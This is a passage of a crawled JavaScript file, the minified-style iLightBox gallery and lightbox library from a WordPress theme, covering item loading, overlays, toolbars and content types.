

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/ilightbox.min.js?ver=v1.01
body_size: 35344
content:
var currentLigthbox;
(function($, window, undefined) {
    var extensions = {
            flash: ['swf'],
            image: ['bmp', 'gif', 'jpeg', 'jpg', 'png', 'tiff', 'tif', 'jfif', 'jpe'],
            iframe: ['asp', 'aspx', 'cgi', 'cfm', 'htm', 'html', 'jsp', 'php', 'pl', 'php3', 'php4', 'php5', 'phtml', 'rb', 'rhtml', 'shtml', 'txt'],
            video: ['avi', 'mov', 'mpg', 'mpeg', 'movie', 'mp4', 'webm', 'ogv', 'ogg', '3gp', 'm4v']
        },
        $win = $(window),
        $doc = $(document),
        browser, transform, gpuAcceleration, fullScreenApi = '',
        userAgent = navigator.userAgent || navigator.vendor || window.opera,
        supportTouch = !!('ontouchstart' in window) && (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent)),
        isMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(userAgent.substr(0, 4)),
        clickEvent = supportTouch ? "itap.iLightBox" : "click.iLightBox",
        touchStartEvent = supportTouch ? "touchstart.iLightBox" : "mousedown.iLightBox",
        touchStopEvent = supportTouch ? "touchend.iLightBox" : "mouseup.iLightBox",
        touchMoveEvent = supportTouch ? "touchmove.iLightBox" : "mousemove.iLightBox",
        abs = Math.abs,
        sqrt = Math.sqrt,
        round = Math.round,
        max = Math.max,
        min = Math.min,
        floor = Math.floor,
        random = Math.random,
        pluginspages = {
            quicktime: 'http://www.apple.com/quicktime/download',
            flash: 'http://www.adobe.com/go/getflash'
        },
        iLightBox = function(el, options, items, instant) {
            var iL = this;
            iL.options = options, iL.selector = el.selector || el, iL.context = el.context, iL.instant = instant;
            if (items.length < 1)
                iL.attachItems();
            else iL.items = items;
            iL.vars = {
                total: iL.items.length,
                start: 0,
                current: null,
                next: null,
                prev: null,
                BODY: $('body'),
                loadRequests: 0,
                overlay: $('<div class="ilightbox-overlay"></div>'),
                loader: $('<div class="ilightbox-loader"><div></div></div>'),
                toolbar: $('<div class="ilightbox-toolbar"></div>'),
                innerToolbar: $('<div class="ilightbox-inner-toolbar"></div>'),
                title: $('<div class="ilightbox-title"></div>'),
                closeButton: $('<a class="ilightbox-close" title="' + iL.options.text.close + '"></a>'),
                fullScreenButton: $('<a class="ilightbox-fullscreen" title="' + iL.options.text.enterFullscreen + '"></a>'),
                innerPlayButton: $('<a class="ilightbox-play" title="' + iL.options.text.slideShow + '"></a>'),
                innerNextButton: $('<a class="ilightbox-next-button" title="' + iL.options.text.next + '"></a>'),
                innerPrevButton: $('<a class="ilightbox-prev-button" title="' + iL.options.text.previous + '"></a>'),
                holder: $('<div class="ilightbox-holder' + (supportTouch ? ' supportTouch' : '') + '" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),
                nextPhoto: $('<div class="ilightbox-holder' + (supportTouch ? ' supportTouch' : '') + ' ilightbox-next" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),
                prevPhoto: $('<div class="ilightbox-holder' + (supportTouch ? ' supportTouch' : '') + ' ilightbox-prev" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),
                nextButton: $('<a class="ilightbox-button ilightbox-next-button" ondragstart="return false;" title="' + iL.options.text.next + '"><span></span></a>'),
                prevButton: $('<a class="ilightbox-button ilightbox-prev-button" ondragstart="return false;" title="' + iL.options.text.previous + '"><span></span></a>'),
                thumbnails: $('<div class="ilightbox-thumbnails" ondragstart="return false;"><div class="ilightbox-thumbnails-container"><a class="ilightbox-thumbnails-dragger"></a><div class="ilightbox-thumbnails-grid"></div></div></div>'),
                thumbs: !1,
                nextLock: !1,
                prevLock: !1,
                hashLock: !1,
                isMobile: !1,
                mobileMaxWidth: 980,
                isInFullScreen: !1,
                isSwipe: !1,
                mouseID: 0,
                cycleID: 0,
                isPaused: 0
            };
            iL.vars.hideableElements = iL.vars.nextButton.add(iL.vars.prevButton);
            iL.normalizeItems();
            iL.availPlugins();
            iL.options.startFrom = (iL.options.startFrom > 0 && iL.options.startFrom >= iL.vars.total) ? iL.vars.total - 1 : iL.options.startFrom;
            iL.options.startFrom = (iL.options.randomStart) ? floor(random() * iL.vars.total) : iL.options.startFrom;
            iL.vars.start = iL.options.startFrom;
            if (instant)
                iL.instantCall();
            else iL.patchItemsEvents();
            if (iL.options.linkId) {
                iL.hashChangeHandler();
                $win.iLightBoxHashChange(function() {
                    iL.hashChangeHandler()
                })
            }
            if (supportTouch) {
                var RegExp = /(click|mouseenter|mouseleave|mouseover|mouseout)/ig,
                    replace = "itap";
                iL.options.caption.show = iL.options.caption.show.replace(RegExp, replace), iL.options.caption.hide = iL.options.caption.hide.replace(RegExp, replace), iL.options.social.show = iL.options.social.show.replace(RegExp, replace), iL.options.social.hide = iL.options.social.hide.replace(RegExp, replace)
            }
            if (iL.options.controls.arrows) {
                $.extend(iL.options.styles, {
                    nextOffsetX: 0,
                    prevOffsetX: 0,
                    nextOpacity: 0,
                    prevOpacity: 0
                })
            }
        };
    iLightBox.prototype = {
        showLoader: function() {
            var iL = this;
            iL.vars.loadRequests += 1;
            if (iL.options.path.toLowerCase() == "horizontal")
                iL.vars.loader.stop().animate({
                    top: '-30px'
                }, iL.options.show.speed, 'easeOutCirc');
            else iL.vars.loader.stop().animate({
                left: '-30px'
            }, iL.options.show.speed, 'easeOutCirc')
        },
        hideLoader: function() {
            var iL = this;
            iL.vars.loadRequests -= 1;
            iL.vars.loadRequests = (iL.vars.loadRequests < 0) ? 0 : iL.vars.loadRequests;
            if (iL.options.path.toLowerCase() == "horizontal") {
                if (iL.vars.loadRequests <= 0)
                    iL.vars.loader.stop().animate({
                        top: '-192px'
                    }, iL.options.show.speed, 'easeInCirc')
            } else {
                if (iL.vars.loadRequests <= 0)
                    iL.vars.loader.stop().animate({
                        left: '-192px'
                    }, iL.options.show.speed, 'easeInCirc')
            }
        },
        createUI: function() {
            var iL = this;
            iL.ui = {
                currentElement: iL.vars.holder,
                nextElement: iL.vars.nextPhoto,
                prevElement: iL.vars.prevPhoto,
                currentItem: iL.vars.current,
                nextItem: iL.vars.next,
                prevItem: iL.vars.prev,
                hide: function() {
                    iL.closeAction()
                },
                refresh: function() {
                    (arguments.length > 0) ? iL.repositionPhoto(!0): iL.repositionPhoto()
                },
                fullscreen: function() {
                    iL.fullScreenAction()
                }
            }
        },
        attachItems: function() {
            var iL = this,
                itemsObject = new Array(),
                items = new Array();
            $(iL.selector, iL.context).each(function() {
                var t = $(this),
                    URL = t.attr(iL.options.attr) || null,
                    options = t.data("options") && eval("({" + t.data("options") + "})") || {},
                    caption = t.data('caption'),
                    title = t.data('title'),
                    type = t.data('type') || getTypeByExtension(URL);
                items.push({
                    URL: URL,
                    caption: caption,
                    title: title,
                    type: type,
                    options: options
                });
                if (!iL.instant)
                    itemsObject.push(t)
            });
            iL.items = items, iL.itemsObject = itemsObject
        },
        normalizeItems: function() {
            var iL = this,
                newItems = new Array();
            $.each(iL.items, function(key, val) {
                if (typeof val == "string")
                    val = {
                        url: val
                    };
                var URL = val.url || val.URL || null,
                    options = val.options || {},
                    caption = val.caption || null,
                    title = val.title || null,
                    type = (val.type) ? val.type.toLowerCase() : getTypeByExtension(URL),
                    ext = (typeof URL != 'object') ? getExtension(URL) : '';
                options.thumbnail = options.thumbnail || ((type == "image") ? URL : null), options.videoType = options.videoType || null, options.skin = options.skin || iL.options.skin, options.width = options.width || null, options.height = options.height || null, options.mousewheel = (typeof options.mousewheel != 'undefined') ? options.mousewheel : !0, options.swipe = (typeof options.swipe != 'undefined') ? options.swipe : !0, options.social = (typeof options.social != 'undefined') ? options.social : iL.options.social.buttons && $.extend({}, {}, iL.options.social.buttons);
                if (type == "video") {
                    options.html5video = (typeof options.html5video != 'undefined') ? options.html5video : {};
                    options.html5video.webm = options.html5video.webm || options.html5video.WEBM || null;
                    options.html5video.controls = (typeof options.html5video.controls != 'undefined') ? options.html5video.controls : "controls";
                    options.html5video.preload = options.html5video.preload || "metadata";
                    options.html5video.autoplay = (typeof options.html5video.autoplay != 'undefined') ? options.html5video.autoplay : !1
                }
                if (!options.width || !options.height) {
                    if (type == "video")
                        options.width = 1280, options.height = 720;
                    else if (type == "iframe")
                        options.width = '100%', options.height = '90%';
                    else if (type == "flash")
                        options.width = 1280, options.height = 720
                }
                delete val.url;
                val.index = key;
                val.URL = URL;
                val.caption = caption;
                val.title = title;
                val.type = type;
                val.options = options;
                val.ext = ext;
                newItems.push(val)
            });
            iL.items = newItems
        },
        instantCall: function() {
            var iL = this,
                key = iL.vars.start;
            iL.vars.current = key;
            iL.vars.next = (iL.items[key + 1]) ? key + 1 : null;
            iL.vars.prev = (iL.items[key - 1]) ? key - 1 : null;
            iL.addContents();
            iL.patchEvents()
        },
        addContents: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                viewport = getViewport(),
                path = opts.path.toLowerCase(),
                recognizingItems = vars.total > 0 && iL.items.filter(function(e, i, arr) {
                    return ['image', 'flash', 'video'].indexOf(e.type) === -1 && typeof e.recognized === 'undefined' && (opts.smartRecognition || e.options.smartRecognition)
                }),
                needRecognition = recognizingItems.length > 0;
            if (opts.mobileOptimizer && !opts.innerToolbar)
                vars.isMobile = viewport.width <= vars.mobileMaxWidth;
            vars.overlay.addClass(opts.skin).hide().css('opacity', opts.overlay.opacity);
            if (opts.linkId)
                vars.overlay[0].setAttribute('linkid', opts.linkId);
            if (opts.controls.toolbar) {
                vars.toolbar.addClass(opts.skin).append(vars.closeButton);
                if (opts.controls.fullscreen)
                    vars.toolbar.append(vars.fullScreenButton);
                if (opts.controls.slideshow)
                    vars.toolbar.append(vars.innerPlayButton);
                if (vars.total > 1)
                    vars.toolbar.append(vars.innerPrevButton).append(vars.innerNextButton)
            }
            vars.BODY.addClass('ilightbox-noscroll').append(vars.overlay).append(vars.loader).append(vars.holder).append(vars.nextPhoto).append(vars.prevPhoto);
            if (!opts.innerToolbar)
                vars.BODY.append(vars.toolbar);
            if (opts.controls.arrows)
                vars.BODY.append(vars.nextButton).append(vars.prevButton);
            if (opts.controls.thumbnail && vars.total > 1) {
                vars.BODY.append(vars.thumbnails);
                vars.thumbnails.addClass(opts.skin).addClass('ilightbox-' + path);
                $('div.ilightbox-thumbnails-grid', vars.thumbnails).empty();
                vars.thumbs = !0
            }
            var loaderCss = (opts.path.toLowerCase() == "horizontal") ? {
                left: parseInt((viewport.width / 2) - (vars.loader.outerWidth() / 2))
            } : {
                top: parseInt((viewport.height / 2) - (vars.loader.outerHeight() / 2))
            };
            vars.loader.addClass(opts.skin).css(loaderCss);
            vars.nextButton.add(vars.prevButton).addClass(opts.skin);
            if (path == "horizontal")
                vars.loader.add(vars.nextButton).add(vars.prevButton).addClass('horizontal');
            vars.BODY[vars.isMobile ? 'addClass' : 'removeClass']('isMobile');
            if (!opts.infinite) {
                vars.prevButton.add(vars.prevButton).add(vars.innerPrevButton).add(vars.innerNextButton).removeClass('disabled');
                if (vars.current == 0)
                    vars.prevButton.add(vars.innerPrevButton).addClass('disabled');
                if (vars.current >= vars.total - 1)
                    vars.nextButton.add(vars.innerNextButton).addClass('disabled')
            }
            if (opts.show.effect) {
                vars.overlay.stop().fadeIn(opts.show.speed);
                vars.toolbar.stop().fadeIn(opts.show.speed)
            } else {
                vars.overlay.show();
                vars.toolbar.show()
            }
            var length = recognizingItems.length;
            if (needRecognition) {
                iL.showLoader();
                $.each(recognizingItems, function(key, val) {
                    var resultFnc = function(result) {
                        console.log(result);
                        var key = -1,
                            filter = iL.items.filter(function(e, i, arr) {
                                if (e.URL == result.url)
                                    key = i;
                                return e.URL == result.url
                            }),
                            self = iL.items[key];
                        if (result)
                            $.extend(!0, self, {
                                URL: result.source,
                                type: result.type,
                                recognized: !0,
                                options: {
                                    html5video: result.html5video,
                                    width: (result.type == "image") ? 0 : (result.width || self.width),
                                    height: (result.type == "image") ? 0 : (result.height || self.height),
                                    thumbnail: self.options.thumbnail || result.thumbnail
                                }
                            });
                        length--;
                        if (length == 0) {
                            iL.hideLoader();
                            vars.dontGenerateThumbs = !1;
                            iL.generateThumbnails();
                            if (opts.show.effect)
                                setTimeout(function() {
                                    iL.generateBoxes()
                                }, opts.show.speed);
                            else iL.generateBoxes()
                        }
                    };
                    iL.ogpRecognition(this, resultFnc)
                })
            } else {
                if (opts.show.effect)
                    setTimeout(function() {
                        iL.generateBoxes()
                    }, opts.show.speed);
                else iL.generateBoxes()
            }
            iL.createUI();
            window.iLightBox = {
                close: function() {
                    iL.closeAction()
                },
                fullscreen: function() {
                    iL.fullScreenAction()
                },
                moveNext: function() {
                    iL.moveTo('next')
                },
                movePrev: function() {
                    iL.moveTo('prev')
                },
                goTo: function(index) {
                    iL.goTo(index)
                },
                refresh: function() {
                    iL.refresh()
                },
                reposition: function() {
                    (arguments.length > 0) ? iL.repositionPhoto(!0): iL.repositionPhoto()
                },
                setOption: function(options) {
                    iL.setOption(options)
                },
                destroy: function() {
                    iL.closeAction();
                    iL.dispatchItemsEvents()
                }
            };
            if (opts.linkId) {
                vars.hashLock = !0;
                window.location.hash = opts.linkId + '/' + vars.current;
                setTimeout(function() {
                    vars.hashLock = !1
                }, 55)
            }
            if (!opts.slideshow.startPaused) {
                iL.resume();
                vars.innerPlayButton.removeClass('ilightbox-play').addClass('ilightbox-pause')
            }
            if (typeof iL.options.callback.onOpen == 'function')
                iL.options.callback.onOpen.call(iL)
        },
        loadContent: function(obj, opt, speed) {
            var iL = this,
                holder, item;
            iL.createUI();
            obj.speed = speed || iL.options.effects.loadedFadeSpeed;
            if (opt == 'current') {
                if (!obj.options.mousewheel)
                    iL.vars.lockWheel = !0;
                else iL.vars.lockWheel = !1;
                if (!obj.options.swipe)
                    iL.vars.lockSwipe = !0;
                else iL.vars.lockSwipe = !1
            }
            switch (opt) {
                case 'current':
                    holder = iL.vars.holder, item = iL.vars.current;
                    break;
                case 'next':
                    holder = iL.vars.nextPhoto, item = iL.vars.next;
                    break;
                case 'prev':
                    holder = iL.vars.prevPhoto, item = iL.vars.prev;
                    break
            }
            holder.removeAttr('style class').addClass('ilightbox-holder' + (supportTouch ? ' supportTouch' : '')).addClass(obj.options.skin);
            $('div.ilightbox-inner-toolbar', holder).remove();
            if (obj.title || iL.options.innerToolbar) {
                var innerToolbar = iL.vars.innerToolbar.clone();
                if (obj.title && iL.options.show.title) {
                    var title = iL.vars.title.clone();
                    title.empty().html(obj.title);
                    innerToolbar.append(title)
                }
                if (iL.options.innerToolbar) {
                    innerToolbar.append((iL.vars.total > 1) ? iL.vars.toolbar.clone() : iL.vars.toolbar)
                }
                holder.prepend(innerToolbar)
            }
            iL.loadSwitcher(obj, holder, item, opt)
        },
        loadSwitcher: function(obj, holder, item, opt) {
            var iL = this,
                opts = iL.options,
                api = {
                    element: holder,
                    position: item
                };
            switch (obj.type) {
                case 'image':
                    if (typeof opts.callback.onBeforeLoad == 'function')
                        opts.callback.onBeforeLoad.call(iL, iL.ui, item);
                    if (typeof obj.options.onBeforeLoad == 'function')
                        obj.options.onBeforeLoad.call(iL, api);
                    iL.loadImage(obj.URL, function(img) {
                        if (typeof opts.callback.onAfterLoad == 'function')
                            opts.callback.onAfterLoad.call(iL, iL.ui, item);
                        if (typeof obj.options.onAfterLoad == 'function')
                            obj.options.onAfterLoad.call(iL, api);
                        var width = (img) ? img.width : 400,
                            height = (img) ? img.height : 200;
                        holder.data({
                            naturalWidth: width,
                            naturalHeight: height
                        });
                        $('div.ilightbox-container', holder).empty().append((img) ? '<img src="' + obj.URL + '" class="ilightbox-image" />' : '<span class="ilightbox-alert">' + opts.errors.loadImage + '</span>');
                        if (typeof opts.callback.onRender == 'function')
                            opts.callback.onRender.call(iL, iL.ui, item);
                        if (typeof obj.options.onRender == 'function')
                            obj.options.onRender.call(iL, api);
                        iL.configureHolder(obj, opt, holder)
                    });
                    break;
                case 'video':
                    holder.data({
                        naturalWidth: obj.options.width,
                        naturalHeight: obj.options.height
                    });
                    iL.addContent(holder, obj);
                    if (typeof opts.callback.onRender == 'function')
                        opts.callback.onRender.call(iL, iL.ui, item);
                    if (typeof obj.options.onRender == 'function')
                        obj.options.onRender.call(iL, api);
                    iL.configureHolder(obj, opt, holder);
                    break;
                case 'iframe':
                    iL.showLoader();
                    holder.data({
                        naturalWidth: obj.options.width,
                        naturalHeight: obj.options.height
                    });
                    var el = iL.addContent(holder, obj);
                    if (typeof opts.callback.onRender == 'function')
                        opts.callback.onRender.call(iL, iL.ui, item);
                    if (typeof obj.options.onRender == 'function')
                        obj.options.onRender.call(iL, api);
                    if (typeof opts.callback.onBeforeLoad == 'function')
                        opts.callback.onBeforeLoad.call(iL, iL.ui, item);
                    if (typeof obj.options.onBeforeLoad == 'function')
                        obj.options.onBeforeLoad.call(iL, api);
                    el.bind('load', function() {
                        if (typeof opts.callback.onAfterLoad == 'function')
                            opts.callback.onAfterLoad.call(iL, iL.ui, item);
                        if (typeof obj.options.onAfterLoad == 'function')
                            obj.options.onAfterLoad.call(iL, api);
                        iL.hideLoader();
                        iL.configureHolder(obj, opt, holder);
                        el.unbind('load')
                    });
                    break;
                case 'inline':
                    var el = $(obj.URL),
                        content = iL.addContent(holder, obj),
                        images = findImageInElement(holder);
                    holder.data({
                        naturalWidth: (iL.items[item].options.width || el.outerWidth()),
                        naturalHeight: (iL.items[item].options.height || el.outerHeight())
                    });
                    content.children().eq(0).show();
                    if (typeof opts.callback.onRender == 'function')
                        opts.callback.onRender.call(iL, iL.ui, item);
                    if (typeof obj.options.onRender == 'function')
                        obj.options.onRender.call(iL, api);
                    if (typeof opts.callback.onBeforeLoad == 'function')
                        opts.callback.onBeforeLoad.call(iL, iL.ui, item);
                    if (typeof obj.options.onBeforeLoad == 'function')
                        obj.options.onBeforeLoad.call(iL, api);
                    iL.loadImage(images, function() {
                        if (typeof opts.callback.onAfterLoad == 'function')
                            opts.callback.onAfterLoad.call(iL, iL.ui, item);
                        if (typeof obj.options.onAfterLoad == 'function')
                            obj.options.onAfterLoad.call(iL, api);
                        iL.configureHolder(obj, opt, holder)
                    });
                    break;
                case 'flash':
                    var el = iL.addContent(holder, obj);
                    holder.data({
                        naturalWidth: (iL.items[item].options.width || el.outerWidth()),
                        naturalHeight: (iL.items[item].options.height || el.outerHeight())
                    });
                    if (typeof opts.callback.onRender == 'function')
                        opts.callback.onRender.call(iL, iL.ui, item);
                    if (typeof obj.options.onRender == 'function')
                        obj.options.onRender.call(iL, api);
                    iL.configureHolder(obj, opt, holder);
                    break;
                case 'ajax':
                    var ajax = obj.options.ajax || {};
                    if (typeof opts.callback.onBeforeLoad == 'function')
                        opts.callback.onBeforeLoad.call(iL, iL.ui, item);
                    if (typeof obj.options.onBeforeLoad == 'function')
                        obj.options.onBeforeLoad.call(iL, api);
                    iL.showLoader();
                    $.ajax({
                        url: obj.URL || opts.ajaxSetup.url,
                        data: ajax.data || null,
                        dataType: ajax.dataType || "html",
                        type: ajax.type || opts.ajaxSetup.type,
                        cache: ajax.cache || opts.ajaxSetup.cache,
                        crossDomain: ajax.crossDomain || opts.ajaxSetup.crossDomain,
                        global: ajax.global || opts.ajaxSetup.global,
                        ifModified: ajax.ifModified || opts.ajaxSetup.ifModified,
                        username: ajax.username || opts.ajaxSetup.username,
                        password: ajax.password || opts.ajaxSetup.password,
                        beforeSend: ajax.beforeSend || opts.ajaxSetup.beforeSend,
                        complete: ajax.complete || opts.ajaxSetup.complete,
                        success: function(data, textStatus, jqXHR) {
                            iL.hideLoader();
                            var el = $(data),
                                container = $('div.ilightbox-container', holder),
                                elWidth = iL.items[item].options.width || parseInt(el[0].getAttribute('width')),
                                elHeight = iL.items[item].options.height || parseInt(el[0].getAttribute('height')),
                                css = (el[0].getAttribute('width') && el[0].getAttribute('height')) ? {
                                    'overflow': 'hidden'
                                } : {};
                            container.empty().append($('<div class="ilightbox-wrapper"></div>').css(css).html(el));
                            holder.show().data({
                                naturalWidth: (elWidth || container.outerWidth()),
                                naturalHeight: (elHeight || container.outerHeight())
                            }).hide();
                            if (typeof opts.callback.onRender == 'function')
                                opts.callback.onRender.call(iL, iL.ui, item);
                            if (typeof obj.options.onRender == 'function')
                                obj.options.onRender.call(iL, api);
                            var images = findImageInElement(holder);
                            iL.loadImage(images, function() {
                                if (typeof opts.callback.onAfterLoad == 'function')
                                    opts.callback.onAfterLoad.call(iL, iL.ui, item);
                                if (typeof obj.options.onAfterLoad == 'function')
                                    obj.options.onAfterLoad.call(iL, api);
                                iL.configureHolder(obj, opt, holder)
                            });
                            opts.ajaxSetup.success(data, textStatus, jqXHR);
                            if (typeof ajax.success == 'function')
                                ajax.success(data, textStatus, jqXHR)
                        },
                        error: function(jqXHR, textStatus, errorThrown) {
                            if (typeof opts.callback.onAfterLoad == 'function')
                                opts.callback.onAfterLoad.call(iL, iL.ui, item);
                            if (typeof obj.options.onAfterLoad == 'function')
                                obj.options.onAfterLoad.call(iL, api);
                            iL.hideLoader();
                            $('div.ilightbox-container', holder).empty().append('<span class="ilightbox-alert">' + opts.errors.loadContents + '</span>');
                            iL.configureHolder(obj, opt, holder);
                            opts.ajaxSetup.error(jqXHR, textStatus, errorThrown);
                            if (typeof ajax.error == 'function')
                                ajax.error(jqXHR, textStatus, errorThrown)
                        }
                    });
                    break;
                case 'html':
                    var object = obj.URL,
                        el
                    container = $('div.ilightbox-container', holder);
                    if (object[0].nodeName)
                        el = object.clone();
                    else {
                        var dom = $(object);
                        if (dom.selector)
                            el = $('<div>' + dom + '</div>');
                        else el = dom
                    }
                    var elWidth = iL.items[item].options.width || parseInt(el.attr('width')),
                        elHeight = iL.items[item].options.height || parseInt(el.attr('height'));
                    iL.addContent(holder, obj);
                    el.appendTo(document.documentElement).hide();
                    if (typeof opts.callback.onRender == 'function')
                        opts.callback.onRender.call(iL, iL.ui, item);
                    if (typeof obj.options.onRender == 'function')
                        obj.options.onRender.call(iL, api);
                    var images = findImageInElement(holder);
                    if (typeof opts.callback.onBeforeLoad == 'function')
                        opts.callback.onBeforeLoad.call(iL, iL.ui, item);
                    if (typeof obj.options.onBeforeLoad == 'function')
                        obj.options.onBeforeLoad.call(iL, api);
                    iL.loadImage(images, function() {
                        if (typeof opts.callback.onAfterLoad == 'function')
                            opts.callback.onAfterLoad.call(iL, iL.ui, item);
                        if (typeof obj.options.onAfterLoad == 'function')
                            obj.options.onAfterLoad.call(iL, api);
                        holder.show().data({
                            naturalWidth: (elWidth || container.outerWidth()),
                            naturalHeight: (elHeight || container.outerHeight())
                        }).hide();
                        el.remove();
                        iL.configureHolder(obj, opt, holder)
                    });
                    break
            }
        },
        configureHolder: function(obj, opt, holder) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options;
            if (opt != "current")(opt == "next") ? holder.addClass('ilightbox-next') : holder.addClass('ilightbox-prev');
            if (opt == "current")
                var item = vars.current;
            else if (opt == "next")
                var opacity = opts.styles.nextOpacity,
                    item = vars.next;
            else var opacity = opts.styles.prevOpacity,
                item = vars.prev;
            var api = {
                element: holder,
                position: item
            };
            iL.items[item].options.width = iL.items[item].options.width || 0, iL.items[item].options.height = iL.items[item].options.height || 0;
            if (opt == "current") {
                if (opts.show.effect)
                    holder.css(transform, gpuAcceleration).fadeIn(obj.speed, function() {
                        holder.css(transform, '');
                        if (obj.caption) {
                            iL.setCaption(obj, holder);
                            var caption = $('div.ilightbox-caption', holder),
                                percent = parseInt((caption.outerHeight() / holder.outerHeight()) * 100);
                            if (opts.caption.start & percent <= 50)
                                caption.fadeIn(opts.effects.fadeSpeed)
                        }
                        var social = obj.options.social;
                        if (social) {
                            iL.setSocial(social, obj.URL, holder);
                            if (opts.social.start)
                                $('div.ilightbox-social', holder).fadeIn(opts.effects.fadeSpeed)
                        }
                        iL.generateThumbnails();
                        if (typeof opts.callback.onShow == 'function')
                            opts.callback.onShow.call(iL, iL.ui, item);
                        if (typeof obj.options.onShow == 'function')
                            obj.options.onShow.call(iL, api)
                    });
                else {
                    holder.show();
                    iL.generateThumbnails();
                    if (typeof opts.callback.onShow == 'function')
                        opts.callback.onShow.call(iL, iL.ui, item);
                    if (typeof obj.options.onShow == 'function')
